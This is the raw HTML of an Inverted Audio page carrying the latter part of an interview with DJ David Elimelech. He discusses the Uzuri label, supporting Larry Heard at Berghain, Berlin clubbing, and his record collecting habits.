" data-medium-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-450x352.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4.jpg" class="size-full wp-image-50465" src="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4.jpg" alt="Interview Pic 4" width="1200" height="938" srcset="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4.jpg 1200w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-450x352.jpg 450w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-550x430.jpg 550w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-768x600.jpg 768w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-1100x860.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-160x125.jpg 160w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-740x578.jpg 740w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-832x650.jpg 832w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<pre style="text-align: center;">"I know so many talented people here who work in the music industry and 
the arts, and who bring their creative energy everywhere they go. 
I don't know any other city that lives and breathes our community like that. 
Especially the queer community."</pre>
<p><i>Why do you think your sound has a good home with Uzuri in particular?</i></p>
<p>Uzuri was always a home for artists that I really connected to (XDB, Ash Lauryn to name a few). Both the label and the agency. A lot of soul and deep aesthetics which I think are reflected nicely with my DJing style. Also from a personal perspective, Lerato and Linus are just super sweet &amp; professional and I love working with them.</p>
<p><i>You played with one of your heroes a few years ago in Larry Heard. Can you explain how that materialised and what was it like supporting one of the innovators in house music in a place like Berghain?</i></p>
<p>This gig was unreal for me. Larry is the soundtrack of my life and playing for the first time at Berghain, it was all excitement at the highest level I could ever imagine. The fact that they did it on the Berghain floor just added to the magic. I was very honoured to be a part of it and participate in Tama &amp; Lerato&#8217;s debut of the &#8216;<em>Bring Down The Walls</em>&#8216; event series. And Larry, like his music, is a beautiful soul and a supreme being.</p>
<p><i>What makes Berlin clubs or clubbing in the city so special to you?</i></p>
<p>Berlin <i>is</i> the city for clubbing. I know so many talented people here who work in the music industry and the arts, and who bring their creative energy everywhere they go. I don&#8217;t know any other city that lives and breathes our community like that. Especially the queer community.</p>
<p><i>We talked a bit about record collections, obscure tunes and you mentioned you were an obsessive collector and digger. How much time do you spend per day on Discogs?</i></p>
<p>I would say between 1-6 hours a day [laughs].</p>
<p><i>Do you still make regular trips to physical record shops? Any favourites you can always rely on?</i></p>
<p>Of course. My favourite stores in Berlin are Audio In and Sound Metaphors. Both have unique selections and tons of second-hand beauties.</p>
<p><i>What was the last record you bought, where from and why?</i></p>
<p>This is the one: <a href="https://www.youtube.com/watch?v=rKlgbf5qjH8">Indo &#8211; Are U Sleeping (M.D. Re-Mix)</a>, from Rush Hour in Amsterdam. Mike Dunn did tons of amazing remixes and releases in that time in the early 90s, and the vocals on this track are also fierce.</p>
<p><i>When you find yourself in trouble, which track(s) would you go to to bring back the energy on the floor?</i></p>
<p>The one and only <a href="https://www.youtube.com/watch?v=RBUtefDs7iA">Ron Trent &#8211; Open Roads</a>. I’ve been playing this track almost since I started DJing, it really never ever left my bag.</p>
<p><i>What was the highlight for you last year?</i></p>
<p>My Panorama Bar gigs: playing in this room is a dream come true. I&#8217;ve been partying in this club for years and years, and every time I played there was very unique and memorable.</p>
<p><i>What can we expect from you this year?</i></p>
<p>More House Music, and more special dance floor moments.</p>
<p><iframe loading="lazy" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/784581865&amp;color=%23000000&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true" width="100%" height="450" frameborder="no" scrolling="no"></iframe></p>
<div data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https://inverted-audio.com/mix/david-elimelech/&quot;}' id='gallery-3' class='gallery galleryid-50323 gallery-columns-1 gallery-size-prim-single-format'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/mix/david-elimelech/interview-pic-4/'><img loading="lazy" decoding="async" width="832" height="650" src="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-832x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Interview Pic 4" aria-describedby="gallery-3-50465" srcset="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-832x650.jpg 832w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-450x352.jpg 450w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-550x430.jpg 550w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-768x600.jpg 768w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-1100x860.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-160x125.jpg 160w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-740x578.jpg 740w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4.jpg 1200w" sizes="auto, (max-width: 832px) 100vw, 832px" data-attachment-id="50465" data-permalink="https://inverted-audio.com/mix/david-elimelech/interview-pic-4/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4.jpg" data-orig-size="1200,938" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Interview Pic 4" data-image-description="&lt;p&gt;Interview Pic 4&lt;/p&gt;
" data-image-caption="&lt;p&gt;Interview Pic 4&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-450x352.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-50465'>
				Interview Pic 4
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/mix/david-elimelech/interview-pic-3/'><img loading="lazy" decoding="async" width="832" height="650" src="https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-832x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Interview Pic 3" aria-describedby="gallery-3-50463" srcset="https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-832x650.jpg 832w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-450x351.jpg 450w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-550x430.jpg 550w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-768x600.jpg 768w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-160x125.jpg 160w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-740x578.jpg 740w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-3.jpg 1000w" sizes="auto, (max-width: 832px) 100vw, 832px" data-attachment-id="50463" data-permalink="https://inverted-audio.com/mix/david-elimelech/interview-pic-3/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-3.jpg" data-orig-size="1000,781" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Interview Pic 3" data-image-description="&lt;p&gt;Interview Pic 3&lt;/p&gt;
" data-image-caption="&lt;p&gt;Interview Pic 3&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-450x351.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-3.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-50463'>
				Interview Pic 3
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/mix/david-elimelech/interview-pic-1/'><img loading="lazy" decoding="async" width="832" height="650" src="https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-832x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Interview Pic 1" aria-describedby="gallery-3-50462" srcset="https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-832x650.jpg 832w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-450x351.jpg 450w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-550x430.jpg 550w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-768x600.jpg 768w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-160x125.jpg 160w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-740x578.jpg 740w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-1.jpg 1000w" sizes="auto, (max-width: 832px) 100vw, 832px" data-attachment-id="50462" data-permalink="https://inverted-audio.com/mix/david-elimelech/interview-pic-1/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-1.jpg" data-orig-size="1000,781" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Interview Pic 1" data-image-description="&lt;p&gt;Interview Pic 1&lt;/p&gt;
" data-image-caption="&lt;p&gt;Interview Pic 1&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-450x351.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-1.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-50462'>
				Interview Pic 1
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/mix/david-elimelech/interview-pic-2/'><img loading="lazy" decoding="async" width="832" height="650" src="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-832x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Interview Pic 2" aria-describedby="gallery-3-50464" srcset="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-832x650.jpg 832w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-450x351.jpg 450w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-550x430.jpg 550w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-768x600.jpg 768w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-160x125.jpg 160w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-740x578.jpg 740w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2.jpg 1000w" sizes="auto, (max-width: 832px) 100vw, 832px" data-attachment-id="50464" data-permalink="https://inverted-audio.com/mix/david-elimelech/interview-pic-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2.jpg" data-orig-size="1000,781" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Interview Pic 2" data-image-description="&lt;p&gt;Interview Pic 2&lt;/p&gt;
" data-image-caption="&lt;p&gt;Interview Pic 2&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-450x351.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-50464'>
				Interview Pic 2
				</figcaption></figure>
		</div>

				<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/david-elimelech/" rel="tag">David Elimelech</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/uzuri/" rel="tag">Uzuri</a></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/acid-house/" rel="tag">Acid House</a><a href="https://inverted-audio.com/genre/chicago-house/" rel="tag">Chicago House</a><a href="https://inverted-audio.com/genre/house/" rel="tag">House</a></span>			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-50323"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20IA%20MIX%20329%20David%20Elimelech&#038;body=https%3A%2F%2Finverted-audio.com%2Fmix%2Fdavid-elimelech%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-50323"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="be9dae0909" data-email-share-track-url="https://inverted-audio.com/mix/david-elimelech/?share=email">
				<span id="sharing-email-50323" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-50323"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/david-elimelech/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-50323"
				>
				<span id="sharing-telegram-50323" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-50323"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/david-elimelech/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-50323"
				>
				<span id="sharing-whatsapp-50323" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-50323"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/david-elimelech/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-50323"
				>
				<span id="sharing-twitter-50323" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-50323"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/david-elimelech/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-50323"
				>
				<span id="sharing-reddit-50323" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-50323"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/david-elimelech/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-50323"
				>
				<span id="sharing-facebook-50323" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper"></div>
	</div>
</article><!-- #post-50323 -->

	<nav class="navigation post-navigation" aria-label="Posts navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span class="prev-trig">Previous article</span><div class="nav-previous"><span>Previous article</span><a href="https://inverted-audio.com/mix/minos/"><figure><img width="240" height="240" src="https://inverted-audio.com/wp-content/uploads/IA-MIX-328-1-550x550.jpg" class="attachment-255x240 size-255x240 wp-post-image" alt="Ia Mix 328" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/IA-MIX-328-1-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/IA-MIX-328-1-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/IA-MIX-328-1-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/IA-MIX-328-1-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/IA-MIX-328-1-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/IA-MIX-328-1-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/IA-MIX-328-1-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/IA-MIX-328-1-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/IA-MIX-328-1.jpg 1000w" sizes="auto, (max-width: 240px) 100vw, 240px" data-attachment-id="50241" data-permalink="https://inverted-audio.com/mix/minos/ia-mix-328-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/IA-MIX-328-1.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Ia Mix 328" data-image-description="&lt;p&gt;Ia Mix 328&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ia Mix 328&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/IA-MIX-328-1-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/IA-MIX-328-1-940x940.jpg" /></figure><span class="entry-meta"></span><span class="post-title">IA MIX 328 Minos</span></a></div><span class="next-trig">Next article</span><div class="nav-next"><span>Next article</span><a href="https://inverted-audio.com/mix/lord-of-the-isles/"><figure><img width="240" height="240" src="https://inverted-audio.com/wp-content/uploads/IA-MIX-330-550x550.jpg" class="attachment-253x240 size-253x240 wp-post-image" alt="Ia Mix 330" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/IA-MIX-330-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/IA-MIX-330-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/IA-MIX-330-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/IA-MIX-330-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/IA-MIX-330-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/IA-MIX-330-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/IA-MIX-330-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/IA-MIX-330-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/IA-MIX-330.jpg 1000w" sizes="auto, (max-width: 240px) 100vw, 240px" data-attachment-id="51309" data-permalink="https://inverted-audio.com/mix/lord-of-the-isles/ia-mix-330/" data-orig-file="https://inverted-audio.com/wp-content/uploads/IA-MIX-330.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Ia Mix 330" data-image-description="&lt;p&gt;Ia Mix 330&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ia Mix 330&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/IA-MIX-330-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/IA-MIX-330-940x940.jpg" /></figure><span class="entry-meta"></span><span class="post-title">IA MIX 330 Lord Of The Isles</span></a></div></div>
	</nav>
		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-eb38f3ece6fa944ca0f5bcab8ab64c6a">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
